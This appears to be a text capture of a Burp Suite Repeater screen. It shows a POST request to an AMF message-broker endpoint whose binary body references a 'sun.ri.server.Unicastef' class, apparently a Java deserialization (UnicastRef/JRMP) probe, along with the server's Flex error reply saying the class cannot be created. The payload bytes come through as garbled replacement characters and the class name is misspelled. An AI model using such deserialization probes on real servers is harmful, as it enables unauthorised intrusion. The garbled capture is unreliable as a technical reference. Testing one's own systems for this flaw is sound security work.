 Send
Cancel
<
>
Target:
?
Request
Raw
Params
Headers
Hex
POST /messagebroker/amf HTTP/1.1
Content-Type: application/octet-stream
User-Agent: Mozilla/5 /534.46 (KHTML, like Gecko)
Version/5.1 Mobile/9A334 Safari/7534.48.3
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 82
□□□□□□□□□□□□□□□
□3sun.ri.server.Unicastef□ □□□K□□□u□□g□□□<□□□□□_\□□□□□
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200
Server: none
Date: Mon, 25 Apr 2022 07:04:33 GMT
Content-Type: application/x-amf;charset=UTF-8
Content-Length: 389
Connection: close
Set-Cookie: JSESSIONID=611BF4CA C3A0D3BB; Path=/; HttpOnly
Cache-Control: no-cache
Expires: Sat, 25 Dec 1999 00:00:00 GMT
Pragma: no-cache
Strict-Transport-Security: max-age=15768000
□□□□□□□ /onStatus□□□□□□□
□SIflex.messaging.messages.ErrorMessage□headers□clientId□destination□messageId□faultDetail
body□timeToLive□faultCode□faultString□rootCause□correlationId□timestamp□extendedData
□□□□□I693CF64C-870A-BF81-6FFA-CE278085C81E□SType 'sun.ri.server.Unicastef' not
found.□□□□□□□□□□□/Client.Message.Encoding□mCannot create class of type
'sun.ri.server.Unicastef'.□□□Bx□□□□p□□
?
<
+
>
Type a search term
0 matches
747 bytes | 282 millis